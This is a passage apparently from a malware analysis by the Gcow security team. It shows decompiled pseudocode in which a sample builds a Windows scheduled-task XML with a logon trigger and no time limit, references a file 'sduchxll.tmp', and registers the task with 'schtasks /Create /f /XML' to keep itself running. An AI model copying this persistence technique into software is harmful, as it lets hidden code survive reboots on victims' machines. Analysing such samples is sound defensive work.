 L"<?xml version=\"1.0\" encoding=\"UTF-16\"?><Task version=\"1.2\" xmlns=\"http://schemas.microsoft.com/windows/2004"
"/02/mit/task\"> <RegistrationInfo> <Description></Description> </RegistrationInfo> <Triggers> <LogonTrig"
"ger> <Enabled>true</Enabled> <UserId></UserId> </LogonTrigger> </Triggers> <Settings> <Multiple"
"InstancesPolicy>IgnoreNew</MultipleInstancesPolicy> <DisallowStartIfOnBatteries>false</DisallowStartIfOnBatter"
"ies> <StopIfGoingOnBatteries>false</StopIfGoingOnBatteries> <AllowHardTerminate>false</AllowHardTerminate> "
" <StartWhenAvailable>false</StartWhenAvailable> <RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>"
" <IdleSettings> <StopOnIdleEnd>false</StopOnIdleEnd> <RestartOnIdle>false</RestartOnIdle> </IdleS"
"ettings> <AllowStartOnDemand>true</AllowStartOnDemand> <Enabled>true</Enabled> <Hidden>false</Hidden> "
" <RunOnlyIfIdle>false</RunOnlyIfIdle> <WakeToRun>false</WakeToRun> <ExecutionTimeLimit>PT0S</ExecutionTimeL"
"imit> <Priority>7</Priority> </Settings> <Actions Context=\"Author\"> <Exec> <Command></Command> "
" <Arguments></Arguments> </Exec> </Actions></Task>");
sub_12979EC();
sub_1216F70(v2, 3, L"</UserId>", v24, L"<UserId>");
sub_12A3914(v14);
sub_1216A24(v3, v25);
sub_12A3914(&v23);
sub_1216A24(v4, v23);
v14 = &v22;
sub_1216E8C(dword_12B433C, dword_12B4340);
sub_12A2F3C(v5, &v21);
sub_12A2FD4(dword_12A4A94, v21);
sub_1216F70(v6, 5, L"</Arguments>", v20, v7);
sub_12A3914(v14);
sub_1216A24(v8, v22);
sub_1297958();
sub_1216E8C(L"sduchxll.tmp", v19);
sub_12A38EC();
sub_1297A20(v9, v27);
v14 = (int *)L"schtasks /Create /f /XML ";
Gcow安全团队